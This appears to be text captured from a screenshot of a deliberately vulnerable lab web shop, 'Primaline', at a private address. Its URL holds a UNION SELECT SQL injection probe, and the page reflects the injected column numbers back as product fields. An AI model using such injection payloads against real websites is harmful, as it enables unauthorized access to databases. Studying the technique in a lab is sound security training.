 Primaline :: Quality Kitchen Accessories - Mozilla Firefox
Primaline :: Quality Kit...
https://192.168.1.120/products.php?id=1 UNION SELECT 1,2,3,4,5 --
Please select one of our current products:
Product: Select Product
Submit
Product: product
Desription: description
Price: $1.00
Product: 2
Desription: 3
Price: $4.00
Home Add Product View Products
Note from IT Staff: Don't bother contacting us...we won't respond.